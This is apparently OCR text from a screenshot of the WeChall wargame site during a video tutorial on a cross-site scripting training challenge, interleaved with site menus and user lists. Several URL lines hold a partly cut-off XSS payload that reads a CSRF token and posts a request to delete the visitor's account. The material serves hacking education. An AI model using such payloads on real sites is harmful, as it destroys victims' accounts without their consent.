 [904][WeChall] WeChall
[WeChall] WeChall
view-source:https://www.wechall.net/
Cross Site Scripting (XSS) | OWASP Fo
jQuery.post() | jQuery API Documenta
.match(r)%5B1%5D;console.log(t);$.post("https://www.wechall.net/account/delete",%7Bgwf3_csrf:t,delete:1,note:"No0o0obMazter"%7D);%7D)</script>&mask1=
https://www.wechall.net/challenge/codegeex/09_00_cracking/09_20_cross_site_scripting/?username=<script>$.get("https://www.wechall.net/accoun...
https://www.wechall.net/challenge/codegeex/09_00_cracking/09_20_cross_site_scripting/?username=<script>$.get("https://www.wechall.net/account/delete").th...
English
News
Logout [Opera2]
We Chall
PWN.TN 247CTF nuraykoca Degik Guest(x28), abdulkerimcan, agahberkinguler,
PromptRiddle Énigmes À Thématiques SfrOztrk aysenuryelek ardaucan, Burak0, chinchilla, denizbozkan,
PyDéfis LordofSQLi Crahek943 nikorobos dumrath38, hilasentt, HvT, jeurios, jumanjigs,
CryptoHack MysteryTwister cainiao DD3J3R meliketekin, nazliisn, Opera2, safak, SfrOztrk,
stguner, vesperlightbringer, wangweixi
Vuln App #1
Username
Password
Submit
Welcome back, !
| score: 1 | 5.00 5.00 5.00 | Solved By 0 People | 0 views | since May 05, 2023 - 21:23:40
CGX#11: Cross Site Scripting (Training, CGX)
CGX: SQL Injection
Hello future Hackers,
In this tutorial you will learn a tiny bit about XSS.
There is a little training challenge waiting for you, which we will dicuss in the video.
You can see the source of the vulnerable application under
Christian Busch is speaking
Statistics
49 Sites
172 Challs
8580 Posts
63754 Users
33 donations
49 Active Sites
World of Wargame
WeChall
TheBlackSheep
Rankk
Electrica
NewbieContest
LOST-Chall
Yashira
BrainQuest
Net-Force
ENG
9:23 PM
5/5/2023
5